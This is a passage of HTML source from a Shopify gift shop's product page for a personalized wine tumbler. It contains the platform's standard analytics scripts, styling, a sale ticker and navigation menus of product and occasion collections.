Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7081898115154\",\"untranslatedTitle\":\"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler\",\"url\":\"\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler\",\"type\":\"Wine Tumbler\"},\"id\":\"40810536894546\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904\"},\"sku\":\"HT001\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7081898115154,"gid":"gid:\/\/shopify\/Product\/7081898115154","vendor":"Makezbright","type":"Wine Tumbler","handle":"family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","variants":[{"id":40810536894546,"price":2999,"name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","public_title":"12oz","sku":"HT001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7081898115154,"requestId":"f4392db3-df39-4c4c-b58c-68b7ef6280b8-1770096754"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7081898115154,"requestId":"f4392db3-df39-4c4c-b58c-68b7ef6280b8-1770096754","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40810536894546,"productId":7081898115154,"productGid":"gid:\/\/shopify\/Product\/7081898115154","name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","price":"29.99","sku":"HT001","brand":"Makezbright","variant":"12oz","category":"Wine Tumbler","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40810536894546,"productId":7081898115154,"productGid":"gid:\/\/shopify\/Product\/7081898115154","name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","price":"29.99","sku":"HT001","brand":"Makezbright","variant":"12oz","category":"Wine Tumbler","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
